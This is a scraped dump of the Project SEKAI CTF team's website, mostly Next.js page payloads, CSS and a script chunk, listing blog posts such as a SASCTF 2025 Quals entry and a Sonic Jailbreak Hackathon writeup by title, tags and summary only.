dark:bg-sky-700\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"mr-1 h-4 w-4\",\"children\":[[\"$\",\"circle\",\"1mglay\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\"}],[\"$\",\"line\",\"1dnqot\",{\"x1\":\"2\",\"x2\":\"22\",\"y1\":\"12\",\"y2\":\"12\"}],[\"$\",\"path\",\"nb9nel\",{\"d\":\"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z\"}],\"$undefined\"]}],\"Web\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/sasctf-2025-quals\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"SASCTF 2025 Quals\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/xss\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"XSS\"]}]}]]}]]}]}]}]]}]}]}],[\"$\",\"li\",\"sasctf-2025-quals/it-sova\",{\"className\":\"py-6\",\"children\":[\"$\",\"article\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0\",\"children\":[[\"$\",\"dl\",null,{\"children\":[[\"$\",\"dt\",null,{\"className\":\"sr-only\",\"children\":\"Published on\"}],[\"$\",\"dd\",null,{\"className\":\"text-sm leading-6 text-muted-foreground\",\"children\":[[\"$\",\"time\",null,{\"dateTime\":\"2025-05-31T00:00:00.000Z\",\"children\":\"May 31, 2025\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[\" by \",[[\"$\",\"div\",\"yanhu\",{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"$L12\",null,{\"src\":\"https://www.gravatar.com/avatar/c7c87623e6b9b0b704065239f08a451b?d=identicon\u0026s=256\",\"alt\":\"Y4nhu1\",\"width\":24,\"height\":24,\"className\":\"rounded-full\"}],[\"$\",\"$Ld\",null,{\"href\":\"/members/yanhu\",\"className\":\"text-foreground hover:underline\",\"children\":\"Y4nhu1\"}]]}]]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-5 xl:col-span-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl font-semibold leading-8 tracking-tight\",\"children\":[\"$\",\"$Ld\",null,{\"href\":\"/blog/sasctf-2025-quals/it-sova\",\"className\":\"text-foreground\",\"children\":\"SASCTF 2025 Quals – it Sova\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap items-center\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/tags/reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"mr-1 h-4 w-4\",\"children\":[[\"$\",\"path\",\"i0oyt7\",{\"d\":\"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z\"}],\"$undefined\"]}],\"Reverse\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/blockchain\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"mr-1 h-4 w-4\",\"children\":[[\"$\",\"circle\",\"3yglwk\",{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"6\"}],[\"$\",\"path\",\"t5s6rm\",{\"d\":\"M18.09 10.37A6 6 0 1 1 10.34 18\"}],[\"$\",\"path\",\"1obek4\",{\"d\":\"M7 6h1v4\"}],[\"$\",\"path\",\"1rbuyh\",{\"d\":\"m16.71 13.88.7.71-2.82 2.82\"}],\"$undefined\"]}],\"Blockchain\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/sasctf-2025-quals\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"SASCTF 2025 Quals\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/web3\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"Web3\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/evm\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"EVM\"]}]}]]}]]}]}]}]]}]}]}]]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-end text-base font-medium leading-6\",\"children\":[\"$\",\"$Ld\",null,{\"href\":\"/blog\",\"className\":\"text-primary\",\"aria-label\":\"all posts\",\"children\":\"All Posts →\"}]}]]\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Project SEKAI\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"3\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"5\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"6\",{\"rel\":\"canonical\",\"href\":\"https://sekai.team/\"}],[\"$\",\"link\",\"7\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"https://sekai.team/feed.xml\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:title\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:url\",\"content\":\"https://sekai.team/\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:site_name\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"19\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"e:null\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://sekai.team/_next/static/css/d82a83be238b67bb.css
body_size: -175
content:
.remark-code-title{border-top-left-radius:.25rem;border-top-right-radius:.25rem;background-color:hsl(var(--secondary));padding:.75rem 1.25rem;font-family:var(--font-geist-mono),ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:.875rem;line-height:1.25rem;font-weight:700;color:hsl(var(--secondary-foreground))}.remark-code-title+div>pre{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.code-highlight{float:left;min-width:100%}.code-line{margin-left:-1rem;margin-right:-1rem;display:block;border-left-width:4px;border-color:transparent;padding-left:1rem;padding-right:1rem}.code-line.inserted{background-color:rgb(34 197 94/var(--tw-bg-opacity));--tw-bg-opacity:0.2}.code-line.deleted{background-color:rgb(239 68 68/var(--tw-bg-opacity));--tw-bg-opacity:0.2}.highlight-line{margin-left:-1rem;margin-right:-1rem;border-left-width:4px;border-color:hsl(var(--primary));background-color:hsl(var(--primary));--tw-bg-opacity:0.5}.line-number:before{margin-left:-.5rem;margin-right:1rem;display:inline-block;width:1rem;text-align:right;color:hsl(var(--muted-foreground));content:attr(line)}.token.cdata,.token.comment,.token.prolog{color:#637777;font-style:italic}.token.punctuation{color:#c792ea}.namespace{color:#b2ccd6}.token.deleted{color:rgba(239,83,80,.56);font-style:italic}.token.property,.token.symbol{color:#80cbc4}.token.keyword,.token.operator,.token.tag{color:#7fdbca}.token.boolean{color:#ff5874}.token.number{color:#f78c6c}.token.builtin,.token.char,.token.constant,.token.function{color:#82aaff}.token.doctype,.token.selector{color:#c792ea;font-style:italic}.token.attr-name,.token.inserted{color:#addb67;font-style:italic}.language-css .token.string,.style .token.string,.token.entity,.token.string,.token.url{color:#addb67}.token.atrule,.token.attr-value,.token.class-name{color:#ffcb8b}.token.important,.token.regex,.token.variable{color:#d6deeb}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.table{display:inline}

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/sonic-jailbreak-hackathon?_rsc=acgkz
body_size: 3775
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","sonic-jailbreak-hackathon","d"],{"children":["__PAGE__?{\"tag\":\"sonic-jailbreak-hackathon\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Sonic Jailbreak Hackathon | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/sonic-jailbreak-hackathon"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/sonic-jailbreak-hackathon/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Sonic Jailbreak Hackathon | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI sonic-jailbreak-hackathon tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/sonic-jailbreak-hackathon"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Sonic Jailbreak Hackathon | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI sonic-jailbreak-hackathon tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","sonic-jailbreak-hackathon","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":["snwo","sahuang"]}}],"title":"Sonic Jailbreak Hackathon"}],null],"segment":"__PAGE__?{\"tag\":\"sonic-jailbreak-hackathon\"}"},"styles":[]}],"segment":["tag","sonic-jailbreak-hackathon","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/tags/page-1d61a00d3e30eef6.js
body_size: -777
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[904,160],{80180:function(n,e,u){Promise.resolve().then(u.t.bind(u,46685,23))}},function(n){n.O(0,[685,971,596,744],function(){return n(n.s=80180)}),_N_E=n.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog?_rsc=acgkz
body_size: 20873
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
